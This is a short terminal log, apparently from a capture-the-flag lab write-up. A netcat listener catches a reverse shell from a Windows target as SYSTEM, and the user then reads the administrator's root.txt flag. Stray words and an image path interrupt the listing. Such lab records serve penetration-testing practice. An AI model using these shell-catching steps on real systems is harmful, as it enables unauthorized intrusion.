 ┌──(kali㉿kali)-[~/Hacking/tmp/smb]
└─$ nc -lvp 1236
listening on [any] 1236 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.93] 49164
whoami
nt authority\system
PS C:\Windows\system32> cd c:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
laboratory
Directory: C:\Users\Administrator\Desktop
legacy
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 5/31/2018 12:18 AM 32 root.txt
nibbles
PS C:\Users\Administrator\Desktop> more root.txt
c837f7b699feef5475a0c079f9d4f5ea